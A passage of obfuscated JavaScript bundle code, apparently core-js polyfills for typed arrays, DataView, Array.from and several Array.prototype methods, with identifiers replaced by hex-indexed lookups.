_0x48e81e?NaN:_0x5a78f4?-_0x3b45b0:_0x3b45b0;_0x48e81e+=_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x29f769),_0x21e967-=_0x33aed8;}continue;case'1':return _0x45af4b[_0x53c63e(0x564)](_0x45af4b['paDUN'](_0x5a78f4?-0x1:0x1,_0x48e81e),_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x21e967-_0x29f769));case'2':for(_0x5a78f4>>=0x7;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x21e967=_0x45af4b[_0x53c63e(0x564)](0x100,_0x21e967)+_0x700bd8[_0x49ce20],_0x49ce20--,_0x4381f8-=0x8);continue;case'3':for(_0x48e81e=_0x45af4b[_0x53c63e(0x454)](_0x21e967,_0x45af4b[_0x53c63e(0x622)](0x1<<-_0x4381f8,0x1)),_0x21e967>>=-_0x4381f8,_0x4381f8+=_0x29f769;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x48e81e=_0x45af4b[_0x53c63e(0x5ec)](_0x45af4b['kzHCY'](0x100,_0x48e81e),_0x700bd8[_0x49ce20]),_0x49ce20--,_0x4381f8-=0x8);continue;case'4':var _0x48e81e,_0x2d90ea=_0x45af4b['fMbEW'](_0x45af4b[_0x53c63e(0x6dc)](0x8,_0x53f0b2)-_0x29f769,0x1),_0x1bff9b=(0x1<<_0x2d90ea)-0x1,_0x33aed8=_0x45af4b[_0x53c63e(0x322)](_0x1bff9b,0x1),_0x4381f8=_0x45af4b[_0x53c63e(0x622)](_0x2d90ea,0x7),_0x49ce20=_0x45af4b[_0x53c63e(0x622)](_0x53f0b2,0x1),_0x5a78f4=_0x700bd8[_0x49ce20--],_0x21e967=_0x45af4b['VdNtQ'](0x7f,_0x5a78f4);continue;}break;}}function _0xb03397(_0x1cea77){var _0x2d9234=_0x1d53a4;return _0x1aabcb[_0x2d9234(0x10e)](_0x1aabcb['IhtDE'](_0x1aabcb[_0x2d9234(0x26a)](_0x1aabcb[_0x2d9234(0x551)](_0x1cea77[0x3],0x18),_0x1aabcb[_0x2d9234(0x377)](_0x1cea77[0x2],0x10)),_0x1aabcb[_0x2d9234(0x345)](_0x1cea77[0x1],0x8)),_0x1cea77[0x0]);}function _0x530b68(_0x24564e){var _0x1ac781=_0x1d53a4;return[_0x1aabcb[_0x1ac781(0x375)](0xff,_0x24564e)];}function _0x2cafa5(_0x526012){var _0x1c9624=_0x1d53a4;return[0xff&_0x526012,_0x45af4b[_0x1c9624(0x454)](_0x45af4b[_0x1c9624(0x322)](_0x526012,0x8),0xff)];}function _0x6a421e(_0x31ca18){var _0x111c2e=_0x1d53a4;return[0xff&_0x31ca18,_0x1aabcb[_0x111c2e(0x22b)](_0x1aabcb[_0x111c2e(0x105)](_0x31ca18,0x8),0xff),_0x1aabcb['TdrxI'](_0x1aabcb['tbPUr'](_0x31ca18,0x10),0xff),_0x1aabcb[_0x111c2e(0x771)](_0x1aabcb[_0x111c2e(0xd0)](_0x31ca18,0x18),0xff)];}function _0x3c47b1(_0xef10b2){return _0x1aabcb['POEkH'](_0x27ed6e,_0xef10b2,0x34,0x8);}function _0x316da8(_0x406827){var _0x19a535=_0x1d53a4;return _0x45af4b[_0x19a535(0x29b)](_0x27ed6e,_0x406827,0x17,0x4);}function _0x55acc4(_0x5b0911,_0x548608,_0x1451e2){var _0x5429df=_0x1d53a4;_0x45af4b[_0x5429df(0x781)](_0x42cca5,_0x5b0911[_0x5429df(0x594)],_0x548608,{'get':function(){return this[_0x1451e2];}});}function _0x5f390f(_0x236c54,_0x5765e1,_0x1e4f20,_0x43b8e5){var _0x85c4c0=_0x1d53a4,_0x359f29=_0x45af4b[_0x85c4c0(0x50d)](_0x5a1675,+_0x1e4f20);if(_0x45af4b['blrYI'](_0x45af4b[_0x85c4c0(0x5ec)](_0x359f29,_0x5765e1),_0x236c54[_0x16a128]))throw _0x45af4b[_0x85c4c0(0x284)](_0x30c7eb,_0x5c8a74);var _0x5360ca=_0x236c54[_0xfec77a]['_b'],_0x223393=_0x45af4b[_0x85c4c0(0x768)](_0x359f29,_0x236c54[_0x14771c]),_0x63d951=_0x5360ca[_0x85c4c0(0x2c5)](_0x223393,_0x45af4b['xeqNd'](_0x223393,_0x5765e1));return _0x43b8e5?_0x63d951:_0x63d951['reverse']();}function _0x4153df(_0x4e2f15,_0x18d9db,_0x68b1c7,_0x5c4773,_0x3945ac,_0x42b872){var _0x4103b5=_0x1d53a4,_0x3ff138=_0x5a1675(+_0x68b1c7);if(_0x45af4b[_0x4103b5(0x270)](_0x45af4b[_0x4103b5(0x47e)](_0x3ff138,_0x18d9db),_0x4e2f15[_0x16a128]))throw _0x30c7eb(_0x5c8a74);for(var _0xdd439c=_0x4e2f15[_0xfec77a]['_b'],_0x141533=_0x45af4b[_0x4103b5(0x82c)](_0x3ff138,_0x4e2f15[_0x14771c]),_0x448678=_0x45af4b[_0x4103b5(0x3b1)](_0x5c4773,+_0x3945ac),_0x205d63=0x0;_0x205d63<_0x18d9db;_0x205d63++)_0xdd439c[_0x45af4b[_0x4103b5(0x278)](_0x141533,_0x205d63)]=_0x448678[_0x42b872?_0x205d63:_0x45af4b[_0x4103b5(0x67a)](_0x45af4b['euiOk'](_0x18d9db,_0x205d63),0x1)];}if(_0x447c2f[_0x1d53a4(0x143)]){if(!_0x1aabcb[_0x1d53a4(0x527)](_0x1b782f,function(){_0x1aabcb['PeRBS'](_0x270408,0x1);})||!_0x1b782f(function(){new _0x270408(-0x1);})||_0x1aabcb['hRrhl'](_0x1b782f,function(){var _0x37f61f=_0x1d53a4;return new _0x270408(),new _0x270408(1.5),new _0x270408(NaN),_0x1aabcb[_0x37f61f(0x28e)](_0x270408['name'],_0x118077);})){for(var _0x58e029,_0x22422d=(_0x270408=function(_0x548e59){var _0x4589f4=_0x1d53a4;return _0x1aabcb[_0x4589f4(0x6b5)](_0x2ce298,this,_0x270408),new _0xaa2769(_0x5a1675(_0x548e59));})[_0x1d53a4(0x594)]=_0xaa2769['prototype'],_0x3eac1e=_0x3f358a(_0xaa2769),_0x2cb901=0x0;_0x3eac1e['length']>_0x2cb901;)(_0x58e029=_0x3eac1e[_0x2cb901++])in _0x270408||_0x1aabcb['gclbW'](_0x51bf9c,_0x270408,_0x58e029,_0xaa2769[_0x58e029]);_0x591640||(_0x22422d['constructor']=_0x270408);}var _0x334820=new _0x52c863(new _0x270408(0x2)),_0x4dd8f5=_0x52c863['prototype'][_0x1d53a4(0x4b3)];_0x334820['setInt8'](0x0,0x80000000),_0x334820['setInt8'](0x1,0x80000001),!_0x334820[_0x1d53a4(0x6fd)](0x0)&&_0x334820[_0x1d53a4(0x6fd)](0x1)||_0x1aabcb[_0x1d53a4(0x3c0)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'setInt8':function(_0x5aad66,_0x192047){var _0x572477=_0x1d53a4;_0x4dd8f5[_0x572477(0x829)](this,_0x5aad66,_0x1aabcb[_0x572477(0x5c3)](_0x192047<<0x18,0x18));},'setUint8':function(_0x4df884,_0x4857cd){var _0x814873=_0x1d53a4;_0x4dd8f5[_0x814873(0x829)](this,_0x4df884,_0x1aabcb['XiFze'](_0x1aabcb[_0x814873(0x345)](_0x4857cd,0x18),0x18));}},!0x0);}else _0x270408=function(_0x1bc651){var _0x28caf2=_0x1d53a4;_0x45af4b[_0x28caf2(0x62a)](_0x2ce298,this,_0x270408,_0x118077);var _0x24ce6b=_0x45af4b[_0x28caf2(0x6dd)](_0x5a1675,_0x1bc651);this['_b']=_0x2a4729['call'](new Array(_0x24ce6b),0x0),this[_0x16a128]=_0x24ce6b;},_0x52c863=function(_0x33e6c5,_0x4fcfef,_0x33d76a){var _0x4d510=_0x1d53a4,_0x1c158d=_0x45af4b[_0x4d510(0x76d)]['split']('|'),_0xb32b8=0x0;while(!![]){switch(_0x1c158d[_0xb32b8++]){case'0':this[_0xfec77a]=_0x33e6c5,this[_0x14771c]=_0x274456,this[_0x16a128]=_0x33d76a;continue;case'1':_0x45af4b[_0x4d510(0xc8)](_0x2ce298,this,_0x52c863,_0x17f444),_0x2ce298(_0x33e6c5,_0x270408,_0x17f444);continue;case'2':if(_0x274456+(_0x33d76a=_0x45af4b['jTlPH'](void 0x0,_0x33d76a)?_0x45af4b[_0x4d510(0x854)](_0x59a62f,_0x274456):_0x45af4b[_0x4d510(0x6dd)](_0x39abb1,_0x33d76a))>_0x59a62f)throw _0x45af4b[_0x4d510(0x6dd)](_0x30c7eb,_0x45af4b[_0x4d510(0x5f9)]);continue;case'3':var _0x59a62f=_0x33e6c5[_0x16a128],_0x274456=_0x45af4b['JeAID'](_0x1532e8,_0x4fcfef);continue;case'4':if(_0x45af4b[_0x4d510(0x801)](_0x274456,0x0)||_0x45af4b['uFfFW'](_0x274456,_0x59a62f))throw _0x45af4b['JeAID'](_0x30c7eb,_0x45af4b[_0x4d510(0x1c0)]);continue;}break;}},_0x30e6e7&&(_0x1aabcb['gclbW'](_0x55acc4,_0x270408,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x2b86d2,'_b'),_0x1aabcb[_0x1d53a4(0x293)](_0x55acc4,_0x52c863,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x499a8e,'_o')),_0x1aabcb[_0x1d53a4(0x45d)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'getInt8':function(_0xba7d11){var _0x7cc366=_0x1d53a4;return _0x45af4b[_0x7cc366(0x322)](_0x45af4b['WSrjY'](_0x45af4b[_0x7cc366(0xc8)](_0x5f390f,this,0x1,_0xba7d11)[0x0],0x18),0x18);},'getUint8':function(_0x361958){return _0x5f390f(this,0x1,_0x361958)[0x0];},'getInt16':function(_0x2c31ae){var _0x451ac0=_0x1d53a4,_0x185c36=_0x1aabcb[_0x451ac0(0x5aa)](_0x5f390f,this,0x2,_0x2c31ae,arguments[0x1]);return _0x1aabcb[_0x451ac0(0x196)](_0x1aabcb[_0x451ac0(0x26a)](_0x1aabcb['JGtDE'](_0x185c36[0x1],0x8),_0x185c36[0x0])<<0x10,0x10);},'getUint16':function(_0x4717b7){var _0x38b524=_0x1d53a4,_0x50c2e7=_0x1aabcb[_0x38b524(0x5aa)](_0x5f390f,this,0x2,_0x4717b7,arguments[0x1]);return _0x1aabcb[_0x38b524(0x26a)](_0x1aabcb['TaKwr'](_0x50c2e7[0x1],0x8),_0x50c2e7[0x0]);},'getInt32':function(_0x315f32){var _0x1b1241=_0x1d53a4;return _0x1aabcb[_0x1b1241(0x5f6)](_0xb03397,_0x5f390f(this,0x4,_0x315f32,arguments[0x1]));},'getUint32':function(_0x275f27){var _0x7bdd1b=_0x1d53a4;return _0x1aabcb[_0x7bdd1b(0x137)](_0x1aabcb[_0x7bdd1b(0x22f)](_0xb03397,_0x1aabcb['CxuGG'](_0x5f390f,this,0x4,_0x275f27,arguments[0x1])),0x0);},'getFloat32':function(_0x421150){var _0x4693e0=_0x1d53a4;return _0x1aabcb[_0x4693e0(0x7f4)](_0x57ce37,_0x5f390f(this,0x4,_0x421150,arguments[0x1]),0x17,0x4);},'getFloat64':function(_0x1ebc44){var _0x218469=_0x1d53a4;return _0x1aabcb[_0x218469(0x7f4)](_0x57ce37,_0x5f390f(this,0x8,_0x1ebc44,arguments[0x1]),0x34,0x8);},'setInt8':function(_0x1323bc,_0x1376f7){var _0x1bfb32=_0x1d53a4;_0x45af4b[_0x1bfb32(0x85e)](_0x4153df,this,0x1,_0x1323bc,_0x530b68,_0x1376f7);},'setUint8':function(_0x4e0987,_0x30ad7b){var _0x5dc59a=_0x1d53a4;_0x45af4b[_0x5dc59a(0x35e)](_0x4153df,this,0x1,_0x4e0987,_0x530b68,_0x30ad7b);},'setInt16':function(_0x5e12e2,_0x57b3a4){var _0x51a80c=_0x1d53a4;_0x1aabcb[_0x51a80c(0x752)](_0x4153df,this,0x2,_0x5e12e2,_0x2cafa5,_0x57b3a4,arguments[0x2]);},'setUint16':function(_0x30ce00,_0x1b8aa1){_0x4153df(this,0x2,_0x30ce00,_0x2cafa5,_0x1b8aa1,arguments[0x2]);},'setInt32':function(_0x106219,_0x127849){_0x4153df(this,0x4,_0x106219,_0x6a421e,_0x127849,arguments[0x2]);},'setUint32':function(_0x3fc6b2,_0x4a2c4e){var _0x5aac46=_0x1d53a4;_0x45af4b[_0x5aac46(0x34c)](_0x4153df,this,0x4,_0x3fc6b2,_0x6a421e,_0x4a2c4e,arguments[0x2]);},'setFloat32':function(_0x52dc72,_0x4d3a99){_0x4153df(this,0x4,_0x52dc72,_0x316da8,_0x4d3a99,arguments[0x2]);},'setFloat64':function(_0x224e6d,_0x1cb189){var _0x25bac6=_0x1d53a4;_0x45af4b[_0x25bac6(0x34c)](_0x4153df,this,0x8,_0x224e6d,_0x3c47b1,_0x1cb189,arguments[0x2]);}});_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x270408,_0x118077),_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x52c863,_0x17f444),_0x1aabcb[_0x1d53a4(0x90e)](_0x51bf9c,_0x52c863[_0x1d53a4(0x594)],_0x447c2f[_0x1d53a4(0x12d)],!0x0),_0x42ae5f[_0x1d53a4(0x33f)]=_0x270408,_0x42ae5f[_0x1d53a4(0x17f)]=_0x52c863;},0x24a7:(_0x1af412,_0x1a3d0d,_0x37f7d1)=>{var _0x429417=_0x4e22a8;for(var _0x37d0fe,_0x557512=_0x37f7d1(0xee8),_0x181075=_0x1aabcb[_0x429417(0x527)](_0x37f7d1,0x1e30),_0xb1f99b=_0x1aabcb['hRrhl'](_0x37f7d1,0xf71),_0x2ce4d6=_0x1aabcb['hRrhl'](_0xb1f99b,_0x1aabcb[_0x429417(0x8aa)]),_0x5083a2=_0x1aabcb['yQxem'](_0xb1f99b,_0x1aabcb['lSSvO']),_0x54a8bf=!(!_0x557512[_0x429417(0x33f)]||!_0x557512[_0x429417(0x17f)]),_0x4ef181=_0x54a8bf,_0x367afe=0x0,_0xdbe4c2=_0x1aabcb['uiaIQ'][_0x429417(0x7cb)](',');_0x367afe<0x9;)(_0x37d0fe=_0x557512[_0xdbe4c2[_0x367afe++]])?(_0x181075(_0x37d0fe[_0x429417(0x594)],_0x2ce4d6,!0x0),_0x181075(_0x37d0fe['prototype'],_0x5083a2,!0x0)):_0x4ef181=!0x1;_0x1af412[_0x429417(0x7b2)]={'ABV':_0x54a8bf,'CONSTR':_0x4ef181,'TYPED':_0x2ce4d6,'VIEW':_0x5083a2};},0xf71:_0x18b610=>{var _0x3effb0=_0x4e22a8,_0x179c02=0x0,_0x21bd8b=Math[_0x3effb0(0x69f)]();_0x18b610[_0x3effb0(0x7b2)]=function(_0x189bf5){var _0x52d6d6=_0x3effb0;return _0x1aabcb['VEUnI'][_0x52d6d6(0x607)](_0x1aabcb[_0x52d6d6(0xf5)](void 0x0,_0x189bf5)?'':_0x189bf5,')_',_0x1aabcb[_0x52d6d6(0x6e3)](++_0x179c02,_0x21bd8b)[_0x52d6d6(0x844)](0x24));};},0x23f:(_0x88c415,_0x332696,_0x1c476a)=>{var _0x5cf1ba=_0x4e22a8,_0x3a8404=_0x1c476a(0xee8)[_0x5cf1ba(0x893)];_0x88c415[_0x5cf1ba(0x7b2)]=_0x3a8404&&_0x3a8404['userAgent']||'';},0x650:(_0x55084a,_0x14c104,_0x1ce2f4)=>{var _0x463126=_0x4e22a8,_0x4028b2=_0x1ce2f4(0x14a6);_0x55084a[_0x463126(0x7b2)]=function(_0x543a92,_0x3881e2){var _0x61dc3b=_0x463126;if(!_0x4028b2(_0x543a92)||_0x1aabcb['NmJbA'](_0x543a92['_t'],_0x3881e2))throw _0x1aabcb[_0x61dc3b(0x501)](TypeError,_0x1aabcb[_0x61dc3b(0x94e)](_0x1aabcb[_0x61dc3b(0xb8)]+_0x3881e2,_0x1aabcb[_0x61dc3b(0xdd)]));return _0x543a92;};},0x17ba:(_0xf8fde7,_0x1e13f6,_0xe2ae35)=>{var _0x36ce46=_0x4e22a8,_0x399549=_0x1aabcb['yQxem'](_0xe2ae35,0xee8),_0x5ab666=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x160d),_0x3b6c57=_0xe2ae35(0x116d),_0x13018e=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x2253),_0x477e5d=_0xe2ae35(0x243b)['f'];_0xf8fde7[_0x36ce46(0x7b2)]=function(_0x202d76){var _0x5b8aa8=_0x36ce46,_0x350167=_0x5ab666[_0x5b8aa8(0x39a)]||(_0x5ab666[_0x5b8aa8(0x39a)]=_0x3b6c57?{}:_0x399549['Symbol']||{});_0x1aabcb['InmjW']('_',_0x202d76[_0x5b8aa8(0x291)](0x0))||_0x1aabcb[_0x5b8aa8(0x515)](_0x202d76,_0x350167)||_0x477e5d(_0x350167,_0x202d76,{'value':_0x13018e['f'](_0x202d76)});};},0x2253:(_0x543f24,_0x5cecca,_0x54b5b4)=>{var _0x225810=_0x4e22a8;_0x5cecca['f']=_0x1aabcb[_0x225810(0x1f5)](_0x54b5b4,0x18aa);},0x18aa:(_0x1a4133,_0x433721,_0x7c9398)=>{var _0x21a229=_0x4e22a8,_0x2c6590=_0x1aabcb[_0x21a229(0x1f5)](_0x7c9398,0xef1)(_0x21a229(0x262)),_0x5ef65b=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xf71),_0xb0a5c5=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xee8)[_0x21a229(0x39a)],_0xfb0d9d=_0x1aabcb[_0x21a229(0x6e0)](_0x1aabcb[_0x21a229(0x5c8)],typeof _0xb0a5c5);(_0x1a4133['exports']=function(_0x462f0c){var _0xcf6519=_0x21a229;return _0x2c6590[_0x462f0c]||(_0x2c6590[_0x462f0c]=_0xfb0d9d&&_0xb0a5c5[_0x462f0c]||(_0xfb0d9d?_0xb0a5c5:_0x5ef65b)(_0x1aabcb['LPUuo'](_0x1aabcb[_0xcf6519(0x396)],_0x462f0c)));})[_0x21a229(0x180)]=_0x2c6590;},0x232a:(_0x235b46,_0x1ca777,_0x3bc5cd)=>{var _0x2be512=_0x4e22a8,_0x4a34d8={'nQQGq':_0x1aabcb['uzdfk'],'bhxSQ':function(_0x5f2732,_0xf2db38){var _0x1a6532=a0_0x5111;return _0x1aabcb[_0x1a6532(0x1a8)](_0x5f2732,_0xf2db38);}},_0x1a32af=_0x1aabcb[_0x2be512(0x1a8)](_0x3bc5cd,0x5d0),_0x30b44c=_0x1aabcb['neoib'](_0x3bc5cd,0x18aa)(_0x1aabcb['MYhLC']),_0x36df54=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0xaf3);_0x235b46['exports']=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0x160d)[_0x2be512(0x668)]=function(_0x25c0a8){var _0x2af805=_0x2be512;if(null!=_0x25c0a8)return _0x25c0a8[_0x30b44c]||_0x25c0a8[_0x4a34d8[_0x2af805(0x824)]]||_0x36df54[_0x4a34d8['bhxSQ'](_0x1a32af,_0x25c0a8)];};},0x7d0:(_0xab4cab,_0x1206de,_0xeb95cb)=>{var _0x430989=_0x4e22a8,_0x4fbddc=_0xeb95cb(0xba9);_0x4fbddc(_0x4fbddc['P'],_0x1aabcb[_0x430989(0x1ac)],{'copyWithin':_0xeb95cb(0x1460)}),_0xeb95cb(0x1e2a)(_0x1aabcb[_0x430989(0x56a)]);},0x1671:(_0x21bf6e,_0xb7efcc,_0x2513f0)=>{'use strict';var _0x544298=_0x4e22a8,_0x11db56={'azeEb':function(_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671){return _0x1aabcb['qUcsU'](_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671);}};var _0x9b5496=_0x1aabcb[_0x544298(0x614)](_0x2513f0,0xba9),_0x2b29c4=_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x32)(0x4);_0x9b5496(_0x9b5496['P']+_0x9b5496['F']*!_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x1e25)([][_0x544298(0x5e8)],!0x0),_0x1aabcb['RcRnQ'],{'every':function(_0x561d53){return _0x11db56['azeEb'](_0x2b29c4,this,_0x561d53,arguments[0x1]);}});},0x2311:(_0x4b0968,_0x214556,_0x47e027)=>{var _0x56ab7f=_0x4e22a8,_0x1c9e6f=_0x1aabcb[_0x56ab7f(0x265)](_0x47e027,0xba9);_0x1aabcb[_0x56ab7f(0x823)](_0x1c9e6f,_0x1c9e6f['P'],_0x1aabcb[_0x56ab7f(0x1ac)],{'fill':_0x1aabcb[_0x56ab7f(0x66d)](_0x47e027,0x1ac4)}),_0x1aabcb[_0x56ab7f(0xb9)](_0x47e027,0x1e2a)(_0x1aabcb[_0x56ab7f(0xba)]);},0x2285:(_0x3fd650,_0x192cd1,_0x4a345e)=>{'use strict';var _0x2feb31=_0x4e22a8;var _0x1bdd21=_0x1aabcb[_0x2feb31(0x8ab)](_0x4a345e,0xba9),_0x43e1d0=_0x1aabcb[_0x2feb31(0x5d6)](_0x4a345e,0x32)(0x2);_0x1aabcb[_0x2feb31(0x823)](_0x1bdd21,_0x1bdd21['P']+_0x1aabcb['VHqeH'](_0x1bdd21['F'],!_0x1aabcb[_0x2feb31(0x337)](_0x4a345e,0x1e25)([]['filter'],!0x0)),_0x1aabcb[_0x2feb31(0x1ac)],{'filter':function(_0x3eab3b){return _0x43e1d0(this,_0x3eab3b,arguments[0x1]);}});},0x1323:(_0x20e47e,_0x32e7c6,_0x4de115)=>{'use strict';var _0x2872ff=_0x4e22a8;var _0x4ba07a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0xba9),_0x291e4a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0x32)(0x6),_0x3d4258=_0x1aabcb[_0x2872ff(0x79b)],_0x414dd9=!0x0;_0x1aabcb[_0x2872ff(0x49d)](_0x3d4258,[])&&_0x1aabcb[_0x2872ff(0x57a)](Array,0x1)[_0x3d4258](function(){_0x414dd9=!0x1;}),_0x1aabcb[_0x2872ff(0x702)](_0x4ba07a,_0x1aabcb[_0x2872ff(0x4a8)](_0x4ba07a['P'],_0x1aabcb[_0x2872ff(0x64d)](_0x4ba07a['F'],_0x414dd9)),_0x1aabcb[_0x2872ff(0x1ac)],{'findIndex':function(_0x25371e){var _0x14016d=_0x2872ff;return _0x1aabcb[_0x14016d(0x823)](_0x291e4a,this,_0x25371e,arguments[_0x14016d(0x5e0)]>0x1?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x2872ff(0x529)](_0x4de115,0x1e2a)(_0x3d4258);},0x906:(_0x18cd82,_0x53ccd4,_0x1acdee)=>{'use strict';var _0x246c69=_0x4e22a8;var _0x117d46=_0x1aabcb['DvJWX'](_0x1acdee,0xba9),_0x423094=_0x1aabcb[_0x246c69(0x2db)](_0x1acdee,0x32)(0x5),_0x17852d=_0x246c69(0x8fe),_0x230b40=!0x0;_0x1aabcb[_0x246c69(0x434)](_0x17852d,[])&&_0x1aabcb[_0x246c69(0x2db)](Array,0x1)[_0x246c69(0x8fe)](function(){_0x230b40=!0x1;}),_0x1aabcb[_0x246c69(0x74b)](_0x117d46,_0x1aabcb[_0x246c69(0x75d)](_0x117d46['P'],_0x1aabcb['uOiEU'](_0x117d46['F'],_0x230b40)),_0x1aabcb[_0x246c69(0x1ac)],{'find':function(_0x5367ea){var _0x391bfa=_0x246c69;return _0x1aabcb[_0x391bfa(0x702)](_0x423094,this,_0x5367ea,_0x1aabcb[_0x391bfa(0x198)](arguments['length'],0x1)?arguments[0x1]:void 0x0);}}),_0x1acdee(0x1e2a)(_0x17852d);},0x10f0:(_0x2ffa41,_0x2064ac,_0x5719f6)=>{'use strict';var _0x3b8156=_0x4e22a8;var _0x4860da=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0xba9),_0xa6893d=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x32)(0x0),_0x4e7598=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x1e25)([][_0x3b8156(0x5eb)],!0x0);_0x1aabcb['WVMOs'](_0x4860da,_0x1aabcb[_0x3b8156(0x75d)](_0x4860da['P'],_0x4860da['F']*!_0x4e7598),_0x1aabcb[_0x3b8156(0x1ac)],{'forEach':function(_0x57a895){return _0xa6893d(this,_0x57a895,arguments[0x1]);}});},0x20a:(_0x51689a,_0x451305,_0x519ae9)=>{'use strict';var _0x5a3d8a=_0x4e22a8,_0x1266ec={'LKCEB':function(_0x33617,_0x4f21dc){var _0x3f336e=a0_0x5111;return _0x1aabcb[_0x3f336e(0xf1)](_0x33617,_0x4f21dc);},'fzybh':_0x1aabcb[_0x5a3d8a(0x5c8)],'cAAAQ':function(_0x5835cf,_0x1856c2){return _0x5835cf>_0x1856c2;},'YGQQu':function(_0x4d3c74,_0x1516b4){return _0x1aabcb['NmJbA'](_0x4d3c74,_0x1516b4);},'FFMgQ':function(_0x11726e,_0x1ec0be){var _0xaa2d49=_0x5a3d8a;return _0x1aabcb[_0xaa2d49(0x875)](_0x11726e,_0x1ec0be);},'vpgDz':function(_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f){var _0x408785=_0x5a3d8a;return _0x1aabcb[_0x408785(0x448)](_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f);},'PbMRD':function(_0x3c80fa,_0x10b557){var _0x245240=_0x5a3d8a;return _0x1aabcb[_0x245240(0x6e0)](_0x3c80fa,_0x10b557);},'DSizM':function(_0x1d55c1,_0x4bb32d){var _0x57b03c=_0x5a3d8a;return _0x1aabcb[_0x57b03c(0x6e0)](_0x1d55c1,_0x4bb32d);},'pftjs':function(_0x1ddf9d,_0x7f8c60){return _0x1aabcb['oEsmo'](_0x1ddf9d,_0x7f8c60);},'ievww':function(_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0){var _0x4abc27=_0x5a3d8a;return _0x1aabcb[_0x4abc27(0xc3)](_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0);},'HrEnA':function(_0x3b0db2,_0x35e105,_0x5c7c8e){return _0x1aabcb['bzlLo'](_0x3b0db2,_0x35e105,_0x5c7c8e);},'mugVn':function(_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a){var _0x39ebb0=_0x5a3d8a;return _0x1aabcb[_0x39ebb0(0x7f2)](_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a);}};var _0x4eaad9=_0x1aabcb[_0x5a3d8a(0x4d1)](_0x519ae9,0x2e5),_0x42c0d2=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0xba9),_0x118616=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0x1fc),_0x1209e5=_0x1aabcb['XjNcW'](_0x519ae9,0x2293),_0x75604b=_0x1aabcb['SerAj'](_0x519ae9,0x199b),_0x352962=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x36b),_0x5b2b01=_0x519ae9(0xafb),_0x1d0edd=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x232a);_0x1aabcb[_0x5a3d8a(0xc3)](_0x42c0d2,_0x1aabcb['GqDtV'](_0x42c0d2['S'],_0x1aabcb['HsubK'](_0x42c0d2['F'],!_0x519ae9(0x1d26)(function(_0x68d3e9){var _0x6af30d=_0x5a3d8a;Array[_0x6af30d(0x2dd)](_0x68d3e9);}))),_0x1aabcb[_0x5a3d8a(0x1ac)],{'from':function(_0x926518){var _0x5b15a2=_0x5a3d8a,_0x39baf6,_0x22cb80,_0x217e63,_0x1e77e2,_0x12204f=_0x1266ec[_0x5b15a2(0x738)](_0x118616,_0x926518),_0xe09e47=_0x1266ec[_0x5b15a2(0x514)]==typeof this?this:Array,_0x1cfb5c=arguments[_0x5b15a2(0x5e0)],_0x548d60=_0x1266ec['cAAAQ'](_0x1cfb5c,0x1)?arguments[0x1]:void 0x0,_0x3028b1=_0x1266ec[_0x5b15a2(0x804)](void 0x0,_0x548d60),_0x1fe477=0x0,_0x144653=_0x1266ec[_0x5b15a2(0x5a3)](_0x1d0edd,_0x12204f);if(_0x3028b1&&(_0x548d60=_0x1266ec[_0x5b15a2(0x58d)](_0x4eaad9,_0x548d60,_0x1266ec[_0x5b15a2(0x115)](_0x1cfb5c,0x2)?arguments[0x2]:void 0x0,0x2)),_0x1266ec['PbMRD'](null,_0x144653)||_0x1266ec[_0x5b15a2(0x613)](_0xe09e47,Array)&&_0x1266ec['pftjs'](_0x75604b,_0x144653)){for(_0x22cb80=new _0xe09e47(_0x39baf6=_0x1266ec[_0x5b15a2(0x2a9)](_0x352962,_0x12204f[_0x5b15a2(0x5e0)]));_0x1266ec[_0x5b15a2(0x115)](_0x39baf6,_0x1fe477);_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec[_0x5b15a2(0x493)](_0x548d60,_0x12204f[_0x1fe477],_0x1fe477):_0x12204f[_0x1fe477]);}else{for(_0x1e77e2=_0x144653[_0x5b15a2(0x829)](_0x12204f),_0x22cb80=new _0xe09e47();!(_0x217e63=_0x1e77e2[_0x5b15a2(0x160)]())[_0x5b15a2(0x7ae)];_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec['mugVn'](_0x1209e5,_0x1e77e2,_0x548d60,[_0x217e63[_0x5b15a2(0xc4)],_0x1fe477],!0x0):_0x217e63['value']);}return _0x22cb80[_0x5b15a2(0x5e0)]=_0x1fe477,_0x22cb80;}});},0xd29:(_0x1c9d11,_0x14cb34,_0x5117d2)=>{'use strict';var 